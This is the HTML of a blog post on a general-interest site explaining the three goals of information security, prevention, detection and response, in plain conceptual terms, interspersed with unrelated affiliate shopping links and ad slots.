

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://cengca.com/archives/1266/what-are-the-primary-goals-of-information-security
body_size: 12169
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <link rel="pingback" href="http://cengca.com/xmlrpc.php">

  <title>What Are the Primary Goals of Information Security? &#8211; Cengca</title>
<meta name='robots' content='max-image-preview:large' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel="alternate" type="application/rss+xml" title="Cengca &raquo; Feed" href="http://cengca.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Cengca &raquo; Comments Feed" href="http://cengca.com/comments/feed" />
<link id="hu-user-gfont" href="//fonts.googleapis.com/css?family=Source+Sans+Pro:400,300italic,300,400italic,600&subset=latin,latin-ext" rel="stylesheet" type="text/css"><link rel="alternate" type="application/rss+xml" title="Cengca &raquo; What Are the Primary Goals of Information Security? Comments Feed" href="http://cengca.com/archives/1266/what-are-the-primary-goals-of-information-security/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/cengca.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://cengca.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hueman-main-style-css' href='http://cengca.com/wp-content/themes/hueman/assets/front/css/main.min.css?ver=3.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='theme-stylesheet-css' href='http://cengca.com/wp-content/themes/hueman/style.css?ver=3.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='hueman-font-awesome-css' href='http://cengca.com/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?ver=3.3.20' type='text/css' media='all' />
<script type="text/javascript" src="http://cengca.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://cengca.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="http://api.w.org/" href="http://cengca.com/wp-json/" /><link rel="alternate" type="application/json" href="http://cengca.com/wp-json/wp/v2/posts/1266" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://cengca.com/xmlrpc.php?rsd" />
<link rel="canonical" href="http://cengca.com/archives/1266/what-are-the-primary-goals-of-information-security" />
<link rel='shortlink' href='http://cengca.com/?p=1266' />
<link rel="alternate" type="application/json+oembed" href="http://cengca.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcengca.com%2Farchives%2F1266%2Fwhat-are-the-primary-goals-of-information-security" />
<link rel="alternate" type="text/xml+oembed" href="http://cengca.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcengca.com%2Farchives%2F1266%2Fwhat-are-the-primary-goals-of-information-security&#038;format=xml" />
<!--[if lt IE 9]>
<script src="http://cengca.com/wp-content/themes/hueman/assets/front/js/ie/html5shiv-printshiv.min.js"></script>
<script src="http://cengca.com/wp-content/themes/hueman/assets/front/js/ie/selectivizr.js"></script>
<![endif]-->
<style type="text/css" id="hu-dynamic-style">/* Dynamic CSS: For no styles in head, copy and put the css below in your child theme's style.css, disable dynamic styles */body { font-family:'Source Sans Pro', Arial, sans-serif;font-size:1.00rem }@media only screen and (min-width: 720px) {
        .nav > li { font-size:1.00rem; }
      }.is-scrolled #header #nav-mobile { background-color: #454e5c; background-color: rgba(69,78,92,0.90) }body { background-color: #eaeaea; }</style>
<script src="http://scripts.cengca.com/custom.js"></script>
</head>

<body class="post-template-default single single-post postid-1266 single-format-standard col-3cm full-width header-desktop-sticky header-mobile-sticky chrome">

<div id="wrapper">

  
  <header id="header" class="top-menu-mobile-on one-mobile-menu top_menu header-ads-desktop  topbar-transparent">
        <nav class="nav-container group mobile-menu mobile-sticky no-menu-assigned" id="nav-mobile" data-menu-id="header-1">
  <div class="mobile-title-logo-in-header">                  <p class="site-title"><a class="custom-logo-link" href="http://cengca.com/" rel="home" title="Cengca | Home page">Cengca</a></p>
                </div>
        
                    <!-- <div class="ham__navbar-toggler collapsed" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="ham-toggler-menu__span"></span>
          </div>
        </div> -->
        <div class="ham__navbar-toggler-two collapsed" title="Menu" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="line line-1"></span>
            <span class="line line-2"></span>
            <span class="line line-3"></span>
          </div>
        </div>
            
      <div class="nav-text"></div>
      <div class="nav-wrap container">
                  <ul class="nav container-inner group mobile-search">
                            <li>
                  <form method="get" class="searchform themeform" action="http://cengca.com/">
	<div>
		<input type="text" class="search" name="s" onblur="if(this.value=='')this.value='To search type and hit enter';" onfocus="if(this.value=='To search type and hit enter')this.value='';" value="To search type and hit enter" />
	</div>
</form>                </li>
                      </ul>
                <ul id="menu-categories" class="nav container-inner group"><li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="http://cengca.com/archives/category/business">Business</a></li>
<li id="menu-item-68" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68"><a href="http://cengca.com/archives/category/education">Education</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="http://cengca.com/archives/category/entertainment">Entertainment</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="http://cengca.com/archives/category/fashion">Fashion</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="http://cengca.com/archives/category/health">Health</a></li>
<li id="menu-item-69" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69"><a href="http://cengca.com/archives/category/shopping">Shopping</a></li>
<li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="http://cengca.com/archives/category/sports">Sports</a></li>
<li id="menu-item-75" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-75"><a href="http://cengca.com/archives/category/technology">Technology</a></li>
</ul>      </div>
</nav><!--/#nav-topbar-->  
  
  <div class="container group">
        <div class="container-inner">

                    <div class="group pad central-header-zone">
                  <div class="logo-tagline-group">
                                        <p class="site-title"><a class="custom-logo-link" href="http://cengca.com/" rel="home" title="Cengca | Home page">Cengca</a></p>
                                                                <p class="site-description"></p>
                                        </div>

                                </div>
      
                <nav class="nav-container group desktop-menu " id="nav-header" data-menu-id="header-2">
    <div class="nav-text"><!-- put your mobile menu text here --></div>

  <div class="nav-wrap container">
        <ul id="menu-categories-1" class="nav container-inner group"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="http://cengca.com/archives/category/business">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68"><a href="http://cengca.com/archives/category/education">Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="http://cengca.com/archives/category/entertainment">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="http://cengca.com/archives/category/fashion">Fashion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="http://cengca.com/archives/category/health">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69"><a href="http://cengca.com/archives/category/shopping">Shopping</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="http://cengca.com/archives/category/sports">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-75"><a href="http://cengca.com/archives/category/technology">Technology</a></li>
</ul>  </div>
</nav><!--/#nav-header-->      
    </div><!--/.container-inner-->
      </div><!--/.container-->

</header><!--/#header-->
  
  <div class="container" id="page">
    <div class="container-inner">
            <div class="main">
        <div class="main-inner group">
          
              <section class="content">
              <div class="page-title pad group">
          	    		<ul class="meta-single group">
    			<li class="category"><a href="http://cengca.com/archives/category/technology" rel="category tag">Technology</a></li>
    			    		</ul>

    	
    </div><!--/.page-title-->
          <div class="pad group">
              <article class="post-1266 post type-post status-publish format-standard hentry category-technology">
    <div class="post-inner group">

      <h1 class="post-title entry-title">What Are the Primary Goals of Information Security?</h1>

      
      <div class="clear"></div>

      <div class="entry themeform">
        <div class="entry-inner">
          <p><p>
<strong><a href="http://go.cengca.com/go.php?url=http%3A%2F%2Fwww.kohls.com%2Fproduct%2Fprd-3620746%2Fplus-size-evri-essential-tank.jsp" target="_blank">Plus Size EVRI™ Essential Tank</a></strong>
<br /><a href="http://go.cengca.com/go.php?url=http%3A%2F%2Fwww.kohls.com%2Fproduct%2Fprd-3620746%2Fplus-size-evri-essential-tank.jsp" target="_blank">This women's tank top from EVRI is an everyday essential.</a>
</p>
<p>
<strong><a href="http://go.cengca.com/go.php?url=http%3A%2F%2Fwww.kohls.com%2Fproduct%2Fprd-5003803%2Fwomens-tek-gear-french-terry-joggers.jsp" target="_blank">Women's Tek Gear® French Terry Joggers</a></strong>
<br /><a href="http://go.cengca.com/go.php?url=http%3A%2F%2Fwww.kohls.com%2Fproduct%2Fprd-5003803%2Fwomens-tek-gear-french-terry-joggers.jsp" target="_blank">Made from super-soft French terry, these women's Tek Gear joggers feature unbeatable softness.</a>
</p>
</p>
<p>  It does not take a proverbial rocket scientist to figure out basic goals of information security.  In fact, the major goal is in the name itself: securing information.  The twin sister field called information assurance, also has the main goal in its title. </p>
<p>  But if you&#39;ve been reading these all along, the goals of this growing field (and your roles and responsibilities in it) should be getting clear.  Just as there were three large, overarching areas that organizations and companies need to consider in the security realm, so too there are three goals that each security policy should highlight: prevention, detection, and response.  No policy should exist that does not address these three goals. </p>
<div class=mobile-ad-container><!-- 0-Test Responsive --><ins class=adsbygoogle style=display:block data-ad-client=ca-pub-3754405753000444 data-ad-slot=4795413898 data-ad-format=horizontal></ins></div>
<p>  Prevention is the means and methods that security professionals use to block someone from entering a network.  Expanded to a more global aspect, prevention is not allowing someone access to your site or building.  Prevention is stopping that person before he or she penetrates a system or facility. </p>
<p>  Detection is being able to identify activities as they occur.  If someone is breaking into your building you want to know this moment that this is occurring.  Knowing about it an hour or even a few minutes after the fact is not a good practice.  Much damage can be done in five minutes and certainly in 30 minutes or more.  Detection is the ability to identify and halt someone at the moment. </p>
<p>  Finally, response is methods and procedures you have in place to deal with an intrusion.  Responses should be appropriate to the incident.  For instance, if you discover through detection software that someone is purely pinging your site to check for vulnerabilities, there&#39;s no need to send an alarm to the FBI because you detected the attempt, identified the source and IP address, verified it against all your database And determined that it was not malicious.  Those corporate policies should be well established and in place.  However, if that same person keeps pinging your site for hours on end trying to find a hole in your security, you will want to take broader actions. </p>
<div class=mobile-ad-container><!-- 0-Test Responsive --><ins class=adsbygoogle style=display:block data-ad-client=ca-pub-3754405753000444 data-ad-slot=4795413898 data-ad-format=horizontal></ins></div>
<p>  Information security goals should be the norm of every help desk and security professional tasked to guard your company&#39;s or the government&#39;s public sector network.  When these are set in motion, securing the information will be a breeze.  If, however, management gets lax in implementing the policies or the system administrator neglects her duties, it can have a devastating effect on the company&#39;s entire security posture. </p>
<p><p>
<strong><a href="http://go.cengca.com/go.php?url=http%3A%2F%2Fkohls.com%2Fproduct%2Fprd-4215024%2Fhenry-ferrera-mission-26-plaid-womens-water-resistant-winter-boots.jsp" target="_blank">Henry Ferrera Mission 26 Plaid Women's Water-Resistant Winter Boots</a></strong>
<br /><a href="http://go.cengca.com/go.php?url=http%3A%2F%2Fkohls.com%2Fproduct%2Fprd-4215024%2Fhenry-ferrera-mission-26-plaid-womens-water-resistant-winter-boots.jsp" target="_blank">You'll be feeling good in these Mission 26 water-resistant winter boots by Henry Ferrera.</a>
</p>
<p>
<strong><a href="http://go.cengca.com/go.php?url=http%3A%2F%2Fwww.kohls.com%2Fproduct%2Fprd-5132786%2Fsonoma-goods-for-life-winter-cabin-getaway-85-oz-candle-jar.jsp" target="_blank">Sonoma Goods For Life® Winter Cabin Getaway 8.5-oz. Candle Jar</a></strong>
<br /><a href="http://go.cengca.com/go.php?url=http%3A%2F%2Fwww.kohls.com%2Fproduct%2Fprd-5132786%2Fsonoma-goods-for-life-winter-cabin-getaway-85-oz-candle-jar.jsp" target="_blank">Refresh your home decor with this Sonoma Goods For Life Winter Cabin Getaway 8.5-oz. Candle Jar.</a>
</p>
</p>
          <nav class="pagination group">
                      </nav><!--/.pagination-->
        </div>

        
        <div class="clear"></div>
      </div><!--/.entry-->

    </div><!--/.post-inner-->
  </article><!--/.post-->

<div class="clear"></div>






<h4 class="heading">
	<i class="fa fa-hand-o-right"></i>You may also like...</h4>

<ul class="related-posts group">

		<li class="related post-hover">
		<article class="post-1755 post type-post status-publish format-standard hentry category-technology">

			<div class="post-thumbnail">
				<a href="http://cengca.com/archives/1755/hp-mini-210-1095nr-review" title="HP Mini 210-1095NR Review">
																								</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="http://cengca.com/archives/1755/hp-mini-210-1095nr-review" rel="bookmark" title="HP Mini 210-1095NR Review">HP Mini 210-1095NR Review</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
									</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
		<article class="post-5494 post type-post status-publish format-standard hentry category-technology">

			<div class="post-thumbnail">
				<a href="http://cengca.com/archives/5494/surefire-tips-for-faster-boot-time" title="Surefire Tips for Faster Boot Time">
																								</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="http://cengca.com/archives/5494/surefire-tips-for-faster-boot-time" rel="bookmark" title="Surefire Tips for Faster Boot Time">Surefire Tips for Faster Boot Time</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
									</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
		<article class="post-9393 post type-post status-publish format-standard hentry category-technology">

			<div class="post-thumbnail">
				<a href="http://cengca.com/archives/9393/things-to-know-before-buying-a-laptop-or-desktop-computer" title="Things to Know Before Buying a Laptop or Desktop Computer">
																								</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="http://cengca.com/archives/9393/things-to-know-before-buying-a-laptop-or-desktop-computer" rel="bookmark" title="Things to Know Before Buying a Laptop or Desktop Computer">Things to Know Before Buying a Laptop or Desktop Computer</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
									</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		
</ul><!--/.post-related-->



<section id="comments" class="themeform">

	
					<!-- comments closed, no comments -->
		
	
	
</section><!--/#comments-->          </div><!--/.pad-->
        </section><!--/.content-->
          

	<div class="sidebar s1 collapsed" data-position="left" data-layout="col-3cm" data-sb-id="s1">

		<a class="sidebar-toggle" title="Expand Sidebar"><i class="fa icon-sidebar-toggle"></i></a>

		<div class="sidebar-content">

			  			<div class="sidebar-top group">
                        <p>Follow:</p>
          
          <ul class="social-links"><li><a rel="nofollow" class="social-tooltip"  title="Follow us on Twitter" href="http://twitter.com" target="_blank"  style="color:rgba(255,255,255,0.7)"><i class="fa fa-twitter"></i></a></li><li><a rel="nofollow" class="social-tooltip"  title="Follow us on Facebook" href="http://facebook.com" target="_blank"  style="color:rgba(255,255,255,0.7)"><i class="fa fa-facebook"></i></a></li><li><a rel="nofollow" class="social-tooltip"  title="Follow us on Google" href="http://google.com" target="_blank"  style="color:rgba(255,255,255,0.7)"><i class="fa fa-google"></i></a></li><li><a rel="nofollow" class="social-tooltip"  title="Follow us on RSS" href="http://wp-automatic.xyz.ms/feed" target="_blank"  style="color:rgba(255,255,255,0.7)"><i class="fa fa-rss"></i></a></li></ul>  			</div>
			
				<ul class="post-nav group">
		<li class="next"><a href="http://cengca.com/archives/1267/fathers-day-poems-the-haiku-way" rel="next"><i class="fa fa-chevron-right"></i><strong>Next story</strong> <span>Father&#8217;s Day Poems the Haiku Way</span></a></li>
		<li class="previous"><a href="http://cengca.com/archives/1265/return-on-asset-ratio-effects-on-the-loan-portfolio-and-the-investment-portfolio-and-the-fdic" rel="prev"><i class="fa fa-chevron-left"></i><strong>Previous story</strong> <span>Return-On-Asset Ratio, Effects on the Loan Portfolio and the Investment Portfolio, and the FDIC</span></a></li>
	</ul>

			
			<div id="search-2" class="widget widget_search"><form method="get" class="searchform themeform" action="http://cengca.com/">
	<div>
		<input type="text" class="search" name="s" onblur="if(this.value=='')this.value='To search type and hit enter';" onfocus="if(this.value=='To search type and hit enter')this.value='';" value="To search type and hit enter" />
	</div>
</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="http://cengca.com/archives/10730/how-to-recovery-from-a-virus-attack-2">How To Recovery From A Virus Attack</a>
									</li>
											<li>
